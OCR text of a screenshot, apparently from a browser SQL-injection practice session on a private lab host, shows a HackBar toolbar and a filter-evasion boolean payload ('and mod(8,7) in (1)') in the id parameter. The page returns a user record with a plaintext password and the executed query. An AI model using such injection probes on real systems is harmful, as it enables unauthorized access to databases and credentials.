 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://10.0.0....7)%20in%20(1)
10.0.0.133:91/sql.php?id=1 and m
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCO
Load URL
http://10.0.0.133:91/sql.php?id=1 and mod(8,7) in (1)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
ok!用户ID: 1
用户名: vso
用户密码: vso123
用户邮箱: vso123@vsochina.com
你当前执行的sql语句为:select * from user where id=1 and mod(8,7) in (1)